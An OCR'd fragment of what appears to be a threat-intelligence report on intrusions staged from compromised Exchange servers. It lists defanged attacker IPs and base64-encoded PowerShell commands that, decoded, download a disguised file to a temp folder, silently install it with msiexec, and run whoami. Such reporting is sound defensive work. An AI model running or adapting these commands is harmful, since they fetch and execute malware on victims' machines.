
ABlAG0AZQBzAC8AcgBlAHMAbwB1AHIAYwBlAHMA
LwA2AC4AYwBzAHMAJwAsACAAJwBjADoAXAB3AGk
AbgBkAG8AdwBzAFwAdABlAG0AcABcAGMALgBtAH
MAaQAnACkACgA=
Powershell.exe -e
bQBzAGkAZQB4AGUAYwAgAC8AcQAgAC8AaQAgAGM
AOgBcAHcAaQBuAGQAbwB3AHMAXAB0AGUAbQBwAF
wAYwAuAG0AcwBpAAoA
powershell.exe -e dwBoAG8AYQBtAGkACgA=
The attacks were launched from IP addresses
64.190.113[.]48
and
162.243.150[.]6
. All the
staging servers where the payload was downloaded from are
previously compromised Microsoft Exchange servers, most
probably compromised using the same method.
MD5 of the
downloaded
Notes